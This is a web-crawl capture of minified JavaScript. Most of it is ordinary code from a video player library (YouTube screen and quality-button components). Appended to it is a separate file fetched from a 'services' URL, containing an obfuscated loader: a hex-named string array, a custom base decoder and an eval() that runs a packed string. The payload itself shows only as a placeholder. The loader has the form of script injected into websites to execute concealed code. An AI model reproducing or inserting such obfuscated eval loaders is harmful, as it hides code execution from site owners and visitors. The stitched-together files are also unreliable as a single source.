s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":r.hasHours_bl?t+":"+s+":"+n:s+":"+n},r.init()};s.setPrototype=function(){s.prototype=new FWDEVPDisplayObject("div")},s.UPDATE_SUBTITLE="updateSubtitle",s.READY="ready",s.ERROR="error",s.UPDATE="update",s.UPDATE_TIME="updateTime",s.SAFE_TO_SCRUBB="safeToControll",s.LOAD_PROGRESS="loadProgress",s.PLAY="play",s.PAUSE="pause",s.STOP="stop",s.PLAY_COMPLETE="playComplete",s.CUED="cued",s.QUALITY_CHANGE="qualityChange",e.FWDEVPYoutubeScreen=s}(window),function(){var r=function(e,t,o,s,i){var n=this;r.prototype;n.text_do=null,n.hd_do=null,n.dumy_do=null,n.label_str=e,n.nBC=t,n.sBC=o,n.hdPath_str=s,n.id=i,n.totalWidth=0,n.totalHeight=23,n.hdWidth=7,n.hdHeight=5,n.hasHd_bl=n.hdPath_str,n.isMobile_bl=FWDEVPUtils.isMobile,n.isDisabled_bl=!1,n.init=function(){n.setBackfaceVisibility(),n.setupMainContainers(),n.setHeight(n.totalHeight)},n.setupMainContainers=function(){if(n.text_do=new FWDEVPDisplayObject("div"),n.text_do.setBackfaceVisibility(),n.text_do.hasTransform3d_bl=!1,n.text_do.hasTransform2d_bl=!1,n.text_do.getStyle().display="inline-block",n.text_do.getStyle().whiteSpace="nowrap",n.text_do.getStyle().fontFamily="Arial",n.text_do.getStyle().fontSize="12px",n.text_do.getStyle().color=n.nBC,n.text_do.getStyle().fontSmoothing="antialiased",n.text_do.getStyle().webkitFontSmoothing="antialiased",n.text_do.getStyle().textRendering="optimizeLegibility",n.text_do.setInnerHTML(n.label_str),n.addChild(n.text_do),n.hasHd_bl){var e=new Image;e.src=n.hdPath_str,n.hd_do=new FWDEVPDisplayObject("img"),n.hd_do.setScreen(e),n.hd_do.setWidth(n.hdWidth),n.hd_do.setHeight(n.hdHeight),n.addChild(n.hd_do)}n.dumy_do=new FWDEVPDisplayObject("div"),FWDEVPUtils.isIE&&(n.dumy_do.setBkColor("#FF0000"),n.dumy_do.setAlpha(1e-4)),n.dumy_do.setButtonMode(!0),n.dumy_do.setHeight(n.totalHeight),n.addChild(n.dumy_do),n.hasPointerEvent_bl?(n.screen.addEventListener("pointerup",n.onMouseUp),n.screen.addEventListener("pointerover",n.onMouseOver),n.screen.addEventListener("pointerout",n.onMouseOut)):n.screen.addEventListener&&(n.isMobile_bl||(n.screen.addEventListener("mouseover",n.onMouseOver),n.screen.addEventListener("mouseout",n.onMouseOut),n.screen.addEventListener("mouseup",n.onMouseUp)),n.screen.addEventListener("touchend",n.onMouseUp))},n.onMouseOver=function(e){n.isDisabled_bl||(n.setSelectedState(!0),n.dispatchEvent(r.MOUSE_OVER,{e:e,id:n.id}))},n.onMouseOut=function(e){n.isDisabled_bl||(n.setNormalState(!0),n.dispatchEvent(r.MOUSE_OUT,{e:e,id:n.id}))},n.onMouseUp=function(e){n.isDisabled_bl||2==e.button||(e.preventDefault&&e.preventDefault(),n.dispatchEvent(r.CLICK,{e:e,id:n.id}))},n.setFinalSize=function(){if(0==n.text_do.x){var e=n.text_do.getWidth()+34,t=n.text_do.getHeight();n.text_do.setX(18),n.text_do.setY(parseInt((n.totalHeight-t)/2)),n.hd_do&&(n.hd_do.setX(e-12),n.hd_do.setY(n.text_do.y+1)),n.dumy_do.setWidth(e),n.setWidth(e)}},n.updateText=function(e){n.label_str=e,n.text_do.setInnerHTML(n.label_str),n.hd_do&&("highres"==n.label_str||"hd1080"==n.label_str||"hd720"==n.label_str||"hd1440"==n.label_str||"hd2160"==n.label_str||"hd2880"==n.label_str?n.hd_do.setVisible(!0):n.hd_do.setVisible(!1))},n.setSelectedState=function(e){n.isSelected_bl=!0,FWDAnimation.killTweensOf(n.text_do),e?FWDAnimation.to(n.text_do.screen,.5,{css:{color:n.sBC},ease:Expo.easeOut}):n.text_do.getStyle().color=n.sBC},n.setNormalState=function(e){n.isSelected_bl=!1,FWDAnimation.killTweensOf(n.text_do),e?FWDAnimation.to(n.text_do.screen,.5,{css:{color:n.nBC},ease:Expo.easeOut}):n.text_do.getStyle().color=n.nBC},n.disable=function(){n.isDisabled_bl=!0,FWDAnimation.killTweensOf(n.text_do),n.setSelectedState(!0),n.dumy_do.setButtonMode(!1)},n.enable=function(){n.isDisabled_bl=!1,FWDAnimation.killTweensOf(n.text_do),n.setNormalState(!0),n.dumy_do.setButtonMode(!0)},n.init()};r.setPrototype=function(){r.prototype=new FWDEVPDisplayObject("div")},r.MOUSE_OVER="onMouseOver",r.MOUSE_OUT="onMouseOut",r.CLICK="onClick",r.prototype=null,window.FWDEVPYTBQButton=r}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1584
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",23,"IBQyEZXFt",36,8,32))